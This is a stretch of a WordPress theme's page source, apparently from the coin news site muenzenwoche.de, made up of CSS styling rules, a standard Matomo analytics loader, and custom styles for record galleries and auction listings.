    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
